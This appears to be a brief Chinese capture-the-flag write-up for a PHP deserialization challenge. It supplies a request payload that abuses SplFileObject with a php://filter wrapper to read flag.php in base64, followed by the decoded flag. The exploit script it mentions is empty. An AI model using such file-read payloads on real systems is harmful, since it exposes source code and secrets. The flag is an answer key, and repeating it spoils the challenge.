[GDOUCTF 2023]反方向的钟
反序列化 + 原生类的利用
题目链接:https://www.nssctf.cn/problem/3723
拿到题目,先代码审计

看了一下是反序列化攻击
直接分析代码,满足
1 | if($this->headmaster == 'ong') |
语句
执行原生类,然后利用wakeup触发函数,到这里执行,直接贴exp
1 |
|
然后传入原生类
1 | a=SplFileObject&b=php://filter/read=convert.base64-encode/resource=flag.php |
这里已经给出flag位置,SplFileObject只能读取单行,所以用伪协议读取全文,解密拿到flag
1 | PD9waHANCiRmbGFnID0gIk5TU0NURnszMjVjODZhNS01M2VjLTRkMzctYTU4OC02MWRiOTVjYzg1NGR9IjsNCj8+DQo= |
$flag = “NSSCTF{325c86a5-53ec-4d37-a588-61db95cc854d}”;